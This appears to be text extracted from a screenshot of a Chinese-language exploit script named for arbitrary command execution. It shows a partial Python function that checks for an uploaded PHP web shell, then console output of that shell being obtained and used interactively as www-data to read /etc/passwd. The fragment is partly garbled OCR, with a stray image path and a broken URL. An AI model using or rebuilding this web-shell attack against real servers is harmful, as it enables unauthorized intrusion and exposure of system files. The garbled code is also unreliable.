 effect
46 return status_code
47
48
49 # 验证 shell存在
50 def exist(shellname):
51 shellurl = '{host}'.format(host=host) + shellname + ' php'
52
53 text_data = Session().get(url=shellurl, headers=headers, timeout=5).status_code
54
exist()
Run: 任意命令执行 ×
任意命令执行.py
0. phpinfo()
1. getshell
开始 getshell……
正在检测 shell 存在……
这是您的链接和密码：http:// .php ❯❯❯ x
希望您用餐愉快!
是否进入 shell 模式(1/0)
1
www-data
www-data
❯❯❯ cat ../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin